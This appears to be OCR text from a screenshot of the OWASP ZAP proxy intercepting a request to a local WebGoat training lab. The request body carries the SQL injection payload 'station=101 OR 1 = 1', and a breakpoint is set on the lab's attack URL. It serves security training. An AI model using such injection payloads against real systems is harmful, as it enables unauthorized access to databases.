 Untitled Session - OWASP ZAP 2.7.0
Standard Mode
Sites
Quick Start Request Response Break
Method Header: Text Body: Text
Contexts
Default Context
Sites
http://localhost:8080
POST http://localhost:8080/WebGoat/attack?Screen=101829144&menu=1100 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
station=101 OR 1 = 1&SUBMIT=Go!
History Search Alerts Output Break Points
Enabled Type Condition
HTTP URL: Regex: Ignore Case:http://localhost:8080/WebGoat/attack\?Screen\=101829144&menu\=11...
Alerts 0 1 4 0 Current Scans 0 0 0 0 0 0 0